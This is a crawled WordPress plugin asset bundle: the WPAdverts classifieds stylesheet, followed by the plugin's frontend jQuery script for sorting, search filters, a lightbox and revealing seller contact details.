.adverts-form-stacked input[type="email"],
.adverts-form-stacked input[type="url"],
.adverts-form-stacked input[type="date"],
.adverts-form-stacked input[type="month"],
.adverts-form-stacked input[type="time"],
.adverts-form-stacked input[type="datetime"],
.adverts-form-stacked input[type="datetime-local"],
.adverts-form-stacked input[type="week"],
.adverts-form-stacked input[type="number"],
.adverts-form-stacked input[type="search"],
.adverts-form-stacked input[type="tel"],
.adverts-form-stacked input[type="color"],
.adverts-form-stacked select,
.adverts-form-stacked label,
.adverts-form-stacked textarea {
    display: block;
    margin: 0.25em 0;
    width: 100%;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.adverts-form-stacked input:not([type]) {
    display: block;
    margin: 0.25em 0;
}

.adverts-form-stacked .adverts-control-group {
    margin-top: 10px;
}

.adverts-form-stacked .adverts-control-group.adverts-field-header {
    margin-top: 20px;
    clear: both;
    overflow: hidden;
}

.adverts-form-stacked .adverts-control-group > label {
    font-weight: bold;
}

.adverts-form-aligned input,
.adverts-form-aligned textarea,
.adverts-form-aligned select,
/* NOTE: pure-help-inline is deprecated. Use .adverts-form-message-inline instead. */
.adverts-form-aligned .adverts-help-inline,
.adverts-form-message-inline {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
}
.adverts-form-aligned textarea {
    vertical-align: top;
}

/* Aligned Forms */
.adverts-form-aligned .adverts-control-group {
    margin-bottom: 0.5em;
}
.adverts-form-aligned .adverts-control-group > label {
    /*text-align: right;*/
    display: inline-block;
    vertical-align: middle;
    width: 30%;
    margin: 0 1em 0 0;
}
.adverts-form-aligned .adverts-controls {
    margin: 1.5em 0 0 10em;
}

/* Rounded Inputs */
.adverts-form input.adverts-input-rounded,
.adverts-form .adverts-input-rounded {
    border-radius: 2em;
    padding: 0.5em 1em;
}

/* Grouped Inputs */
.adverts-form .adverts-group fieldset {
    margin-bottom: 10px;
}
.adverts-form .adverts-group input {
    display: block;
    padding: 10px;
    margin: 0;
    border-radius: 0;
    position: relative;
    top: -1px;
}
.adverts-form .adverts-group input:focus {
    z-index: 2;
}
.adverts-form .adverts-group input:first-child {
    top: 1px;
    border-radius: 4px 4px 0 0;
}
.adverts-form .adverts-group input:last-child {
    top: -2px;
    border-radius: 0 0 4px 4px;
}
.adverts-form .adverts-group button {
    margin: 0.35em 0;
}

.adverts-form .adverts-input-1 {
    width: 100%;
}
.adverts-form .adverts-input-2-3 {
    width: 66%;
}
.adverts-form .adverts-input-1-2 {
    width: 50%;
}
.adverts-form .adverts-input-1-3 {
    width: 33%;
}
.adverts-form .adverts-input-1-4 {
    width: 25%;
}

/* Inline help for forms */
/* NOTE: pure-help-inline is deprecated. Use .adverts-form-message-inline instead. */
.adverts-form .adverts-help-inline,
.adverts-form-message-inline {
    display: inline-block;
    padding-left: 0.3em;
    color: #666;
    vertical-align: middle;
    font-size: 0.875em;
}

/* Block help for forms */
.adverts-form-message {
    display: block;
    color: #666;
    font-size: 0.875em;
}

.adverts-form .adverts-form-input-group label {
    margin: 0;
}

/*
.adverts-form-input-group-checkbox {
    clear: both;
    overflow: hidden;
}
*/

.adverts-field-rows-0 > div {
    display: inline-block;
    margin-right: 10px;
}

.adverts-field-rows-1 > div {
    
}

.adverts-field-rows-2 > div {
    width: 50%; 
    float: left;
}

.adverts-field-rows-3 > div {
    width: 33%; 
    float: left;
}

.adverts-field-rows-4 > div {
    width: 25%; 
    float: left;
}

@media only screen and (max-width : 480px) {
    .adverts-form button[type="submit"] {
        margin: 0.7em 0 0;
    }

    .adverts-form input:not([type]),
    .adverts-form input[type="text"],
    .adverts-form input[type="password"],
    .adverts-form input[type="email"],
    .adverts-form input[type="url"],
    .adverts-form input[type="date"],
    .adverts-form input[type="month"],
    .adverts-form input[type="time"],
    .adverts-form input[type="datetime"],
    .adverts-form input[type="datetime-local"],
    .adverts-form input[type="week"],
    .adverts-form input[type="number"],
    .adverts-form input[type="search"],
    .adverts-form input[type="tel"],
    .adverts-form input[type="color"],
    .adverts-form label {
        margin-bottom: 0.3em;
        display: block;
    }

    .adverts-group input:not([type]),
    .adverts-group input[type="text"],
    .adverts-group input[type="password"],
    .adverts-group input[type="email"],
    .adverts-group input[type="url"],
    .adverts-group input[type="date"],
    .adverts-group input[type="month"],
    .adverts-group input[type="time"],
    .adverts-group input[type="datetime"],
    .adverts-group input[type="datetime-local"],
    .adverts-group input[type="week"],
    .adverts-group input[type="number"],
    .adverts-group input[type="search"],
    .adverts-group input[type="tel"],
    .adverts-group input[type="color"] {
        margin-bottom: 0;
    }

    .adverts-form-aligned .adverts-control-group label {
        margin-bottom: 0.3em;
        text-align: left;
        display: block;
        width: 100%;
    }

    .adverts-form-aligned .adverts-controls {
        margin: 1.5em 0 0 0;
    }

    /* NOTE: pure-help-inline is deprecated. Use .adverts-form-message-inline instead. */
    .adverts-form .adverts-help-inline,
    .adverts-form-message-inline,
    .adverts-form-message {
        display: block;
        font-size: 0.75em;
        /* Increased bottom padding to make it group with its related input element. */
        padding: 0.2em 0 0.8em;
    }
}

.adverts-modal {
     display: none;
     position: absolute;
     left: 0px;
     top: 0px;
     width:100%;
     height:100%;
     z-index: 10000;
     background-color: rgba(255, 255, 255, 0.5);
}

.wpjb.wpjb-overlay.show {
    display:block;
}

.wpjb.wpjb-overlay h2 {
    font-size: 22px;
}

.wpjb.wpjb-overlay p {
    margin: 5px 0 25px 0;
}

.adverts-modal .adverts-modal-inner {
     min-width:550px;
     /* height: 400px; */
     margin: 0;
     background-color: #fff;
     border:1px solid silver;
     padding:15px 15px 15px 15px;
    -moz-box-shadow: 0 0 5px 5px #888;
    -webkit-box-shadow: 0 0 5px 5px #888;
     box-shadow: 0 0 5px 5px whitesmoke;
}

/* MULTISELECT */

.adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-multiselect-holder {
    width: 60%;
}

.adverts-form.adverts-form-aligned .adverts-multiselect-options label {
    float: initial;
    width: 100%;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

input[type=text].adverts-multiselect-input {
    cursor:pointer;
    margin-bottom: 0px;
    z-index: 100;
    background-image: url("../images/icon-arrow-down.png");
    background-repeat: no-repeat;
    background-position: 98% 50%;
    width:100%;
}

input[type=text].adverts-multiselect-input.adverts-multiselect-open {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 0px;
}
    
.adverts-multiselect-options {
    min-height: 50px;
    max-height: 250px;
    min-width: 200px;
    overflow-y: scroll;
    border: 1px solid silver;
    border-top: 0px solid transparent;
    border-right: 0px solid transparent;
    display: none;
    width:100%;
    z-index:10000;
    position: absolute;
    background-color: white;
    -moz-box-shadow:    0 4px 3px -3px  whitesmoke;
    -webkit-box-shadow: 0 4px 3px -3px  whitesmoke;
    box-shadow:         0 4px 3px -3px whitesmoke;
}
    
.adverts-multiselect-options > label {
    display: block;
    padding: 2px 6px 2px 6px;
    margin: 0px;
    color: black;
    font-size: 14px;
    line-height: 20px;
}

.adverts-multiselect-options > label:hover {
    background-color: whitesmoke;
}

.adverts-multiselect-options > label > input {
    display: inline;
    width: auto;
    vertical-align: text-top;
}

ul.adverts-tabs {
    margin: 0px;
    padding: 0 10px 0;
    list-style: none;
    border-bottom: 1px solid whitesmoke;
}

ul.adverts-tabs li.current {
    color: #222;
    border: 1px solid whitesmoke;
    border-bottom: 1px solid white;
    top: 0px;
    
}
ul.adverts-tabs li {
    background: none;
    border: 1px solid transparent;
    color: #222;
    display: inline-block;
    padding: 10px 15px;
    cursor: pointer;
    margin: 0 0 -1px 0;
}

.adverts-tab-content {
    border:1px solid whitesmoke;
    border-top: 0;
    padding: 1em;
}

.advert-img {
    background: -moz-linear-gradient(-45deg,  rgba(247,247,247,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(247,247,247,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(-45deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(-45deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(-45deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
    background: linear-gradient(135deg,  rgba(247,247,247,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */

}

.adverts-grid-with-icons .adverts-grid-col {
    line-height: 34px;
}
.adverts-round-icon {
    display: inline-block;
    border: 0px solid transparent;
    background: #f5f5f5 !important;
    color: #999;
    border-radius: 999px;
    width: 32px !important;
    height: 32px !important;
    line-height: 32px !important;
    left: -32px;
    text-align: center;
    top: -8px;
    font-size: 17px;
    cursor: default !important;
}

/* MANAGE */

.adverts-manage-grid .adverts-manage-title,
.adverts-manage-grid .adverts-manage-date {
    font-size: 15px;
    display: inline-block;
    line-height: 18px;
    padding: 10px 0 0px 0;
}

.adverts-manage-grid .adverts-col-actions {
    height: 30px;
}

/* CATEGORIES */

.adverts-flexbox {
    display: block;                 /* OLD - iOS 6-, Safari 3.1-6 */
    display: -moz-box;              /* OLD - Firefox 19- (doesn't work very well) */
    display: -ms-flexbox;           /* TWEENER - IE 10 */
    display: -webkit-flex;          /* NEW - Chrome */
    display: flex;  
  
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    
    -webkit-flex-flow: row wrap;
    
    flex-flow: row wrap;
  
  /* Then we define how is distributed the remaining space */

}

.adverts-flexbox-item {
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  border: 0;
  padding: 0;
  text-align: center;
  background: rgba(0,0,0,0.02);
  float: left;
  position: relative;
  box-sizing: content-box;
  
  -webkit-flex-align: flex-start;
  -ms-flex-align: flex-start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  
  display: -webkit-flexbox;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.adverts-flexbox-columns-1 {
    width: 100%;
}

.adverts-flexbox-columns-2 {
    width: 48%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-columns-3 {
    width: 31%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-columns-4 {
    width: 23%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-columns-5 {
    width: 18%;
    margin: 0% 1% 2% 1%;
}

.adverts-flexbox-wrap {
      width: 100%;
}
.adverts-flexbox-icon {
    display: block;
    font-size: 64px;
    color: #DF3539;
    height: 80px;
    line-height: 80px;
}

.adverts-flexbox-title {
    text-decoration: none;
    color: black;
    display: inline-block;
    font-weight: bold;
    padding: 0.5em 0 0.5em 0;
}

.adverts-flexbox-list {
    margin: 0 !important;
    padding: 0 !important;
    list-style-type: none;
    
}

.adverts-flexbox-list > li {
    margin: 0 !important;
    list-style-type: none;
    list-style-position: inside;
    padding: 0 0 4px 2px;
}

.adverts-flexbox-wrap a {
    text-decoration: none;
}

.adverts-category-link {
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}

.adverts-category-link:hover {
    background-color: rgba(192,192,192,0.05);
}

.adverts-categories-all .adverts-flexbox-item {
    text-align: left;
    padding: 4px;
    box-sizing: border-box;
}

.adverts-category-all-main {
    font-weight: bold; 
    padding: 4px 0 8px 0;
    display:inline-block;
}

.adverts-category-all-main > span:before {
    font-size: 22px;
    color: gray;
}

.wpadverts-video-fit {
    object-fit: cover;  
    position: relative;         
    top: 50%;
    transform: translateY(-50%);
}

/* WIDGETS */

.adverts-widget-categories .adverts-widget-grid-link:before {
    opacity: 0.7;
}

.adverts-widget-categories .adverts-widget-category-current a {
    font-weight: bold;
}

.adverts-widget-recent {
    clear: both;
    overflow: hidden;
    padding: 10px 0 10px 0;

    border-bottom: 1px solid #e5e5e5;
}



.adverts-widget-recent:hover {
    background: #f9f9f9;
}

.adverts-widget-recent .advert-widget-recent-item {
    display: block;
    margin: 0 0 0.5rem 0;

    font-weight: 700;
    font-size: 1.05rem;
    line-height: 1.3rem;
}

.adverts-widget-recent .adverts-widget-recent-title {
    display: inline-block;

}

.adverts-widget-recent .adverts-widget-recent-title a,
.adverts-widget-recent .adverts-widget-recent-title a:visited {
    color: #21759b;
    text-decoration: none;
}

.adverts-widget-recent .adverts-widget-recent-location {
    display: inline-block;
    float: left;
    margin: 0 5px 0 0;

    color: #666;
}

.adverts-widget-recent .adverts-widget-recent-location .adverts-icon-location:before {
    margin-left: 0;
}

.adverts-widget-recent .advert-widget-recent-price {
    display: inline-block;
    float: right;

    color: #b34040;
    font-weight: bold;
}

.adverts-widget-recent .advert-widget-recent-item-img {
    width: 65px;
    height: 45px;
    float: left;
}

.adverts-widget-recent .advert-widget-recent-item-img > img {
    max-width: 60px;
    max-height: 42px;
    margin: 0 5px 0 0;
    border-radius: 0;
    box-shadow: none;
    display: block;
}

.adverts-widget-recent .advert-widget-recent-item-img .advert-widget-recent-item-img-blank {
    width: 60px;
    height: 42px;
    float: left;
    background: whitesmoke;
}



.adverts-widget-recent .advert-widget-recent-item-text {
    
}

.adverts-widget-recent .advert-widget-recent-item-text.advert-widget-recent-item-with-img {
    float: left;
    width: calc( 100% - 65px );
}

@media all and (min-width: 760px) {
    
}

@media all and (min-width: 0px) and (max-width: 760px) {
    
    .adverts-search .advert-input.advert-input-type-half:nth-of-type(2n+1),
    .adverts-search .advert-input.advert-input-type-half:nth-of-type(2n+2) {
        margin-left: 0;
        margin-right: 0;
        width: 100%;
    }
    
    .adverts-form-filters {
        margin-bottom: 1em;
    }
    
    .adverts-switch-view {
        display: none;
    }
    
    body .adverts-options-right {
        width: 100%;
    }
    body .adverts-search-form .adverts-button-small {
        width: 100%;
        box-sizing: border-box;
        height: 36px;
        line-height: 36px;
    }
    
    .advert-item.advert-item-col-4,
    .advert-item.advert-item-col-3,
    .advert-item.advert-item-col-2 {
        width: 100%;
        margin: 0 0 1em 0;
    }
    
    .adverts-single-author {
        width: 100%
    }
    
    .adverts-row-title {
        display: none;
    }

    .adverts-single-grid-details .adverts-col-30 {
        width: auto;
    }
    
    .adverts-single-price {
        float: left;
    }
    
    .adverts-form input[type="text"],
    .adverts-form input[type="password"],
    .adverts-form textarea,
    .adverts-form-aligned #adverts-plupload-upload-ui,
    .adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-multiselect-holder,
    .adverts-form.adverts-form-aligned .adverts-control-group > div.adverts-autocomplete-holder,
    .adverts-form.adverts-form-aligned .adverts-control-group > div {
        width: 100%;
    }
    
    .adverts-form.adverts-form-aligned .adverts-control-group > div { 
        padding: 0;
    }
    
    .adverts-manage-grid .adverts-col-title {
        width: 100%;
    }
    
    .adverts-manage-grid .adverts-col-date {
        width: 50%;
    }
    
    .adverts-manage-grid .adverts-col-actions {
        width: 50%;
        float: right;
    }
    
    .adverts-categories-top .adverts-flexbox-columns-3,
    .adverts-categories-top .adverts-flexbox-columns-4,
    .adverts-categories-top .adverts-flexbox-columns-5 {
        width: 48%;
        margin: 0% 1% 2% 1%;  
    }
    
    .adverts-categories-all .adverts-flexbox-columns-2,
    .adverts-categories-all .adverts-flexbox-columns-3,
    .adverts-categories-all .adverts-flexbox-columns-4,
    .adverts-categories-all .adverts-flexbox-columns-5 {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
    
    .adverts-manage-info {
        float: left;
        display: block;
        width: 100%;
    }
    
    .adverts-manage-actions-right {
        float: left;
    }
    
    .adverts-manage-actions-right a.adverts-manage-action {
        margin: 5px 5px 0 0;
    }
    
    .adverts-form.adverts-form-aligned .adverts-control-group > textarea {
        margin: 0 0 0 0;
    }
}

@media all and (max-width: 240px) {
    .adverts-categories-top .adverts-flexbox-columns-3,
    .adverts-categories-top .adverts-flexbox-columns-4,
    .adverts-categories-top .adverts-flexbox-columns-5 {
        width: 100%;
        margin: 0 0 1em 0;  
    }
    
}

.adverts-field-radio .adverts-form-input-group > div {
    /* display: block; */
    clear: both;
}

.wpadverts-list-item-marked-as-sold {
    background-color: #ffcc00;
    color: white;
    font-weight: bold;
    font-size: 11px;
    padding: 2px 4px;
    display: inline-block;
    line-height: 16px;
    margin-left: 4px;
}

.adverts-form input.wpadverts-autocomplete {
    width: 100% !important;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5
body_size: 1581
content:
var WPADVERTS = WPADVERTS || {};

WPADVERTS.ListSort = function() {
    this.element = { };
    this.element.button = jQuery(".adverts-list-sort-button");
    this.element.options = jQuery(".adverts-list-sort-options");
    this.element.button.on("click", jQuery.proxy(this.button_clicked, this));
};

WPADVERTS.ListSort.prototype.button_clicked = function(e) {
    if( typeof e !== 'undefined' ) {
        e.preventDefault();
    }
    this.element.options.toggle();
};

jQuery(function($) {
    if($(".adverts-list-sort-button").length > 0) {
        new WPADVERTS.ListSort();
    }
});

jQuery(function($) {
    var currentTallest = 0,
        currentRowStart = 0,
        rowDivs = new Array(),
        $el,
        topPosition = 0;

   $(".adverts-js").show();
   $(".adverts-no-js").hide();

   $('.advert-post-title a').css('overflow', 'initial').css("height", 'auto');
   
   $(".adverts-form-submit").click(function(e) {
       e.preventDefault();
       $(this).closest("form").submit();
   });
   
   $('.advert-item .advert-link').each(function() {

    $el = $(this);
    // added closest(...)
    var topPostion = $el.closest('.advert-item').position().top;

    if($el.closest('.advert-item').hasClass('advert-item-col-1')) {
        return;
    }

    if (currentRowStart != topPostion) {
        // we just came to a new row.  Set all the heights on the completed row
        for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
            rowDivs[currentDiv].height(currentTallest);
        }

        // set the variables for the new row
        rowDivs.length = 0; // empty the array
        currentRowStart = topPostion;
        currentTallest = $el.height();
        rowDivs.push($el);

    } else {
        // another div on the current row.  Add it to the list and check if it's taller
        rowDivs.push($el);
        currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
   }

   // do the last row
    for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
        rowDivs[currentDiv].height(currentTallest);
    }
   
   }); 
  
   if( $(".wpadverts-slides").length > 0 ) {
       
        if(adverts_frontend_lang.lightbox === "1") {
            $( '.wpadverts-swipe' ).swipebox({
                afterMedia: function(e) {
                    $( '#swipebox-container .wpadverts-video-player' ).each(function(index, item) {
                        var $this = jQuery(item);
                        
                        if($this.data("wpadverts-single-player") != "1") {
                            new WPADVERTS.Single.Player($this);
                            $this.data("wpadverts-single-player", "1");
                        }
                    });
                }
            });
        }
   }
   
   
    $(".adverts-show-contact").click(function(e) {
        
        e.preventDefault();
        
        $(".adverts-loader").css("display", "inline-block");
        //$(".adverts-loader").addClass("animate-spin");
        
        var data = {
            action: 'adverts_show_contact',
            security: 'nonce',
            id: $(this).data("id")
        };
        
        $.ajax(adverts_frontend_lang.ajaxurl, {
            data: data,
            dataType: 'json',
            type: 'post',
            success: function(response) {
                
                var phone = "\u2014";
                var email = "\u2014";
                
                if(response.phone) {
                    phone = $("<a></a>").attr("href", "tel:"+response.phone).text(response.phone);
                }
                
                if(response.email) {
                    email = $("<a></a>").attr("href", "mailto:"+response.email).text(response.email);
                }
                
                if(response.result == 1) {
                    $('.adverts-contact-phone').html(phone);
                    $('.adverts-contact-email').html(email);
                    $('.adverts-contact-box-toggle').slideToggle("fast");
                } else {
                    alert(response.error);
                }
                

                $('.adverts-loader').hide();
                //$(".adverts-loader").removeClass("animate-spin");
                
            }
        });
        

    });
    
    if($(".adverts-show-contact-form").length > 0) {
        $(".adverts-show-contact-form").click(function(e) {
            e.preventDefault();
            $('.adverts-contact-box-toggle').slideToggle("fast");
        });
    }
    
    if($(".adverts-filter-money").length > 0) {
        $(".adverts-filter-money").autoNumeric('init', adverts_currency);
    }
    
    if($(".adverts-form-filters").length > 0) {
        $(".adverts-form-filters").click(function(e) {
            e.preventDefault();

            if($(".adverts-advanced-search-icon").hasClass("adverts-icon-down-open")) {
                $(".adverts-advanced-search-icon").addClass("adverts-icon-up-open");
                $(".adverts-advanced-search-icon").removeClass("adverts-icon-down-open");
                if($("#reveal_hidden").length < 1) {
                    var rh = $('<input type="hidden" name="reveal_hidden" id="reveal_hidden" value="1" />');
                    $(".adverts-search-form").prepend(rh);
                }
            } else {
                $(".adverts-advanced-search-icon").removeClass("adverts-icon-up-open");
                $(".adverts-advanced-search-icon").addClass("adverts-icon-down-open");
                $("#reveal_hidden").remove();
            }
            
            $(".adverts-search-hidden").slideToggle("fast");
        });
    }
    
    if($("#reveal_hidden").length > 0) {
        $(".adverts-advanced-search-icon").addClass("adverts-icon-up-open");
        $(".adverts-advanced-search-icon").removeClass("adverts-icon-down-open");
        $(".adverts-search-hidden").show();
    }
    
    if($(".adverts-search-form").length > 0) {
        $(".adverts-search-form").submit(function(e) {
            $(this).find(":input").filter(function(){ 
                return !this.value; 
            }).attr("name", "");
            
            return true; // ensure form still submits
        });
    }
    
});
